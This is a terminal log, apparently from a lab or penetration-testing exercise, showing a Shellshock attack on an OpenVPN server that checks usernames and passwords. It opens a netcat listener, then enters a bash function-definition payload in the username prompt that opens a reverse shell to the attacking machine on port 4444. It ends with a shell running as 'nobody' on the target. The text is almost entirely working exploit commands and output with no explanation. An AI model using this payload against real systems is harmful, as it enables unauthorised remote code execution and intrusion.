 1
root@kali:~/Desktop# nc -lp 4444
2
root@kali:~/Desktop# sudo openvpn --client --remote 192.168.1.111 --auth-user-pass --dev tun --ca ca.crt --auth-nocache --comp-lzo
Tue Sep 12 13:08:49 2017 OpenVPN 2.4.0 [git:master/2ff7b31604107f4e+] x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO]
Tue Sep 12 13:08:49 2017 library versions: OpenSSL 1.0.2h  3 May 2016, LZO 2.08
Enter Auth Username: () { :;};/bin/bash -i >& /dev/tcp/192.168.1.137/4444 0>&1 &
Enter Auth Password: ***********************************************************
Tue Sep 12 13:09:31 2017 WARNING: No server certificate verification method has been enabled.  See http://openvpn.net/howto.html#mitm for more info
Tue Sep 12 13:09:31 2017 TCP/UDP: Preserving recently used remote address: [AF_INET]192.168.1.111:1194
Tue Sep 12 13:09:31 2017 UDP link local (bound): [AF_INET][undef]:1194
Tue Sep 12 13:09:31 2017 UDP link remote: [AF_INET]192.168.1.111:1194
Tue Sep 12 13:09:34 2017 [192.168.1.107] Peer Connection Initiated with [AF_INET]192.168.1.111:1194
Tue Sep 12 13:09:35 2017 AUTH: Received control message: AUTH_FAILED
Tue Sep 12 13:09:35 2017 SIGTERM[soft,auth-failure] received, process exiting
3
root@kali:~/Desktop# nc -lp 4444
nobody@ubuntu-VirtualBox:/etc/openvpn$ id
id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)